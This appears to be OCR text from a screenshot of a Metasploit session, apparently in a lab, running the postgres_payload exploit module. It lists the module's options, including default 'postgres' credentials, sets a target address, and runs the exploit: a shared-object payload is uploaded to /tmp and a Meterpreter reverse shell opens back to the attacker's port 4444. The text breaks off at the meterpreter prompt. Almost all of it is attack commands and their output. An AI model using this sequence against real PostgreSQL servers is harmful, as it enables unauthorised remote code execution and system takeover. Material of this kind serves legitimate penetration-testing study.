 Activities Terminal Wed 06:28
Metasploit
File Edit View Search Terminal Tabs Help
kusanagi@section9: ~ Metasploit psql
that shared object. Because the payload is run as the shared
object's constructor, it does not need to conform to specific
Postgres API versions.
References:
http://www.leidecker.info/pgshell/Having_Fun_With_PostgreSQL.txt
msf exploit(postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(postgres_payload) > set RHOST 192.168.75.149
RHOST => 192.168.75.149
msf exploit(postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.75.146:4444
[*] 192.168.75.149:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/ljBPYlnE.so, should be cleaned up automatically
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.75.149
[*] Meterpreter session 1 opened (192.168.75.146:4444 -> 192.168.75.149:56074) at 2016-11-16 06:28:07 -0800
meterpreter > s